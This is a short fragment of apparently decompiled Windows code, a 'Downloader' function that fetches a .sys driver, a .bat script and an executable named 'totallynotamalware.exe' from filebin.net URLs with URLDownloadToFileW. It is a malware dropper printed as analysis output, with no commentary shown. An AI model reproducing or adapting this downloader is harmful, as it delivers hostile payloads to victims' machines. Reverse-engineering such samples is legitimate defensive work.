 HRESULT Downloader()
{
  wchar_t v1[46]; // [rsp+30h] [rbp-50h] BYREF
  int v2; // [rsp+8Ch] [rbp+Ch]
  char v3[424]; // [rsp+90h] [rbp+10h] BYREF
  wchar_t v4[50]; // [rsp+240h] [rbp+1C0h] BYREF
  int v5; // [rsp+2A4h] [rbp+224h]
  __int64 v6; // [rsp+2A8h] [rbp+228h]
  char v7[408]; // [rsp+2B0h] [rbp+230h] BYREF
  wchar_t v8[50]; // [rsp+450h] [rbp+3D0h] BYREF
  int v9; // [rsp+4B4h] [rbp+434h]
  __int64 v10; // [rsp+4B8h] [rbp+438h]
  char v11[408]; // [rsp+4C0h] [rbp+440h] BYREF

  wcscpy(v8, L"https://filebin.net/lfc6u585h3jmqfpp/fJSW4lQS.sys");
  v9 = 0;
  v10 = 0i64;
  memset(v11, 0, sizeof(v11));
  wcscpy_s(downloadFile, 0x104ui64, downloadFolder);
  wcscat_s(downloadFile, 0x104ui64, Source);
  URLDownloadToFileW(0i64, v8, downloadFile, 0, 0i64);
  wcscpy(v4, L"https://filebin.net/lfc6u585h3jmqfpp/sAmhUAB2.bat");
  v5 = 0;
  v6 = 0i64;
  memset(v7, 0, sizeof(v7));
  wcscpy_s(downloadFile1, 0x104ui64, downloadFolder1);
  wcscat_s(downloadFile1, 0x104ui64, L"sAmhUAB2.bat");
  URLDownloadToFileW(0i64, v4, downloadFile1, 0, 0i64);
  wcscpy(v1, L"https://filebin.net/lfc6u585h3jmqfpp/qRiZgNd7");
  v2 = 0;
  memset(v3, 0, sizeof(v3));
  wcscpy_s(downloadFile2, 0x104ui64, downloadFolder2);
  wcscat_s(downloadFile2, 0x104ui64, L"totallynotamalware.exe");
  return URLDownloadToFileW(0i64, v1, downloadFile2, 0, 0i64);
}